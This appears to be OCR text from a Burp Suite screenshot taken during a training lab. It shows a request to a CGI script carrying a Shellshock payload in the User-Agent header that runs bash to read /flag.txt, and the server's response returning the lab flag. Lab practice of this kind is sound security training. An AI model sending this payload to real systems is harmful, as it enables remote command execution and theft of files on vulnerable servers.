 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
1 × 2 × +
Send Cancel < > Target: http://target1.ine.local HTTP/1
Request
Pretty Raw Hex \n
1 GET /browser.cgi HTTP/1.1
2 Host: target1.ine.local
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /flag.txt'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://target1.ine.local/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Jan 2025 21:26:31 GMT
3 Server: Apache/2.4.6 (Unix)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Length: 40
7
8
9 FLAG1_de03874aed6c4fe68f2ee7f194c881eb
10
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Done 201 bytes | 141